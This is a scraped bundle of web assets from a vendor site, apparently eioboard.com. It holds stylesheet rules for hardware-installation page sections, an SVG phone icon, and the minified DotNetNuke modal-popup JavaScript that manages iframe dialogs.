    color: #000000;
    font-weight: bold;
}
/*****HARDWARE INSTALLATION*****/
.hardware-installation {
    background: url(/portals/0/images/savance-order-illustration-2.png);
    height: 225px;
    background-size: 100%;
    margin-left: -40px;
    margin-right: -40px;
    margin-top: -25px;
    text-align: right;
}
.hardware-installation h1 {
    text-align: right;
    padding-right: 40px;
    text-decoration: none !important;
    border-bottom: none;
    padding-top: 50px;
    color: #ffffff;
    font-size: 50px;
    padding-left: 500px;
    line-height: 1.2;
    font-weight: bold !important;
}
p.update-note {
    margin-top: 40px;
    margin-bottom: 20px;
}
div#dnn_ctr6308_HtmlModule_lblContent {
    margin-bottom: 40px;
}
.hardware-installation-content img {
    width: 45px;
    margin-right: 20px;
}
.hardware-installation-content {
    max-width: 220px;
    background: #e8eaf0;
    padding: 10px 20px 7px 20px;
    margin-bottom: 40px;
    border-radius: 4px;
    float: right;
    margin-top: 30px;
    margin-left: 30px;
}
.hardware-installation-content p a {
    font-size: 16px;
    color: #030104;
}
div#dnn_ctr6308_HtmlModule_lblContent p.intro {
    font-size: 20px;
    margin-bottom: 140px;
}
img.hic-contact {
    width: 40px;
    margin-right: 25px;
}
img.hic-action {
    width: 40px;
    margin-right: 25px;
    margin-top:-5px;
}
.hardware-installation-content h3 {
    color: #030104;
    font-weight: bold !important;
    margin-top: 10px;
    margin-bottom: 30px;
    text-transform: uppercase;
    font-size: 19px;
}
.kai.color {
    background: #f6f8fe;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
    padding-top: 30px;
    padding-bottom: 40px;
}
.kai-in-action h2, .kai h2 {
    margin-bottom: 30px;
    border-bottom: 1px solid #dddddd;
    padding-bottom: 10px;
    text-align: center;
}
.kai-in-action img, .kai-install-hardware img, .kai img {
    max-width: 25px;
    padding-right: 10px;
    margin-top: -10px;
}
img.google-doc {
    max-width: 18px;
    padding-right: 16px;
}
.kai {
    margin-bottom: 60px;
    margin-top: 60px;
}
.kai h2 img {
    max-width: 50px;
    margin-bottom: 25px;
}
.kai p {
    font-size: 16px;
}
img.h2-install-hardware {
    max-width: 60px !important;
}
img.h2-configure-software {
    max-width: 60px !important;
}
.kai-contact img {
    max-width: 40px;
}
img.rush-icon {
    max-width: 45px;
    margin-left: -5px;
    margin-right: 10px;
}
img.appt-icon {
    margin-right: 10px;
}
.kai-contact p {
    line-height: 1.5;
    padding-bottom: 10px;
}
img.kai-youtube {
    margin-left: -4px;
    margin-right: 3px;
}
table.kai-thumbs img {
    max-width: 475px !important;
    margin-top: 20px;
}
table.kai-thumbs p {
    background: #003164;
    margin-right: 13px;
    padding: 15px;
    margin-top: 1px;
}
table.kai-thumbs p a {
    color: #ffffff;
    font-size: 18px;
}
h3.extra-bottom-padding {
    padding-bottom: 20px;
}
table.kai-thumbs {
    margin-bottom: 30px;
}
.kai-contact.kai.color {
    margin-bottom: 0;
    margin-top: 60px;
    padding-top: 20px;
    border-top: 1px solid #ececec;
}
p.hardware-video-link.learn-more {
    text-align: center;
    margin-bottom: 30px;
}
/****Temporary Fixes***/
ul.jd_menu li.activetab a:hover {
    color: #ffffff;
}
ul.jd_menu li.activetab:hover, ul.jd_menu li.activetab a:hover {
   background: #0055a5;
}
#footer {
    background: #293342 !important;
    /****color: #293342;
    font-size: 0;
}
#footer a {
    display: none;
}****/

.customers-purchased-overview p.solution-learn-more-button {
    margin-top: 25px;
}
.hide {
  display: none;
}
label {
    padding-top: 3px !important;
}










































--- FILE ---
content_type: image/svg+xml
request_url: https://www.eioboard.com/portals/0/icons/phone-icon-white.svg
body_size: 1098
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 463.01 463.01"><defs><style>.cls-1{fill:#fff;}</style></defs><title>Artboard 1</title><path class="cls-1" d="M462.69,381.08a35.53,35.53,0,0,0-17.62-26.32L330.85,289a35.84,35.84,0,0,0-43.16,5.71l-22.5,22.5a16.49,16.49,0,0,1-22,1.23,650.29,650.29,0,0,1-51.91-46.68,650.5,650.5,0,0,1-46.68-51.91,16.49,16.49,0,0,1,1.23-22l22.5-22.5A35.84,35.84,0,0,0,174,132.16L108.24,17.94a35.78,35.78,0,0,0-56.31-7.45L18,44.39C-5.63,68.05-6,111.33,17,166.27,39,219.08,80.27,277.23,133,330s110.9,94,163.72,116.07c27,11.31,51.25,17,71.7,17,21.09,0,38.16-6,50.18-18l33.9-33.9a35.53,35.53,0,0,0,10.17-30ZM323.36,302l114.23,65.77a20.78,20.78,0,0,1,6.35,30.35l-151.8-86.64,6.17-6.17A20.82,20.82,0,0,1,323.36,302ZM80,15.19A20.63,20.63,0,0,1,95.24,25.42L161,139.65a20.81,20.81,0,0,1-3.32,25.07L152,170.38,64.92,19.07A20.53,20.53,0,0,1,77.18,15a21.18,21.18,0,0,1,2.78.18ZM408,434.38c-18.8,18.8-57.24,18-105.48-2.16C251.47,410.86,195,370.79,143.63,319.38S52.15,211.54,30.8,160.48C10.62,112.24,9.84,73.8,28.63,55L53.8,29.83,141,181.36l-5.85,5.85a31.47,31.47,0,0,0-2.31,42,665.49,665.49,0,0,0,47.76,53.11,665.84,665.84,0,0,0,53.11,47.77,31.47,31.47,0,0,0,42-2.31l5.34-5.34,152,86.76L408,434.37Z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.eioboard.com/js/dnn.modalpopup.js?cdv=3370
body_size: 2489
content:
(function(k,e){k.dnnModal={load:function(){try{if(void 0!==parent.location.href){var a=parent;if("undefined"!=typeof a.parent.$find)if(-1==location.href.indexOf("popUp")||-1<a.location.href.indexOf("popUp")){var c=a.jQuery("#iPopUp"),d=c.dialog("option","refresh"),e=c.dialog("option","closingUrl"),g=c.dialog("option","minWidth"),h=c.dialog("option","minHeight"),b=c.dialog("option","showReturn");e||(e=location.href);!0===c.dialog("isOpen")&&c.dialog("option",{close:function(a,c){dnnModal.refreshPopup({url:e,
width:g,height:h,showReturn:b,refresh:d})}}).dialog("close")}else a.jQuery("#iPopUp").dialog({autoOpen:!1,title:document.title})}return!0}catch(l){return!1}},show:function(a,c,d,f,g,h){var b=e("#iPopUp");0==b.length?(b=e('<iframe id="iPopUp" src="about:blank" scrolling="auto" frameborder="0"></iframe>'),e(document.body).append(b)):b.attr("src","about:blank");e(document).find("html").css("overflow","hidden");b.dialog({modal:!0,autoOpen:!0,dialogClass:"dnnFormPopup",position:"center",minWidth:f,minHeight:d,
maxWidth:1920,maxHeight:1080,resizable:!0,closeOnEscape:!0,refresh:g,showReturn:c,closingUrl:h,close:function(b,a){dnnModal.closePopUp(g,h)}}).width(f-11).height(d-11);0===b.parent().find(".ui-dialog-title").next("a.dnnModalCtrl").length&&(d=e('<a class="dnnModalCtrl"></a>'),b.parent().find(".ui-dialog-titlebar-close").wrap(d),d=e('<a href="#" class="dnnToggleMax"><span>Max</span></a>'),b.parent().find(".ui-dialog-titlebar-close").before(d),d.click(function(a){a.preventDefault();var c=e(k);b.data("isMaximized")?
(a=b.data("height"),c=b.data("width"),b.data("isMaximized",!1)):(b.data("height",b.dialog("option","minHeight")).data("width",b.dialog("option","minWidth")).data("position",b.dialog("option","position")),a=c.height()-46,c=c.width()-40,b.data("isMaximized",!0));b.dialog({height:a,width:c});b.dialog({position:"center"})}));(function(){var a=e('<div class="dnnLoading"></div>');a.css({width:b.width(),height:b.height()});b.before(a)})();b[0].src=a;b.bind("load",function(){b.prev(".dnnLoading").remove()});
if("true"==c.toString())return!1},closePopUp:function(a,c){var d=parent,f=d.jQuery("#iPopUp");if("undefined"===typeof a||null==a)a=!0;if("true"==a.toString()){if("undefined"===typeof c||""==c)c=d.location.href;d.location.href=c;f.hide()}else f.dialog("option","close",null).dialog("close");e(d.document).find("html").css("overflow","")},refreshPopup:function(a){var c=parent,d=c.parent;c.location.href!==d.location.href&&c.location.href!==a.url?d.dnnModal.show(a.url,a.showReturn,a.height,a.width,a.refresh,
a.closingUrl):dnnModal.closePopUp(a.refresh,a.url)}};k.dnnModal.load()})(window,jQuery);
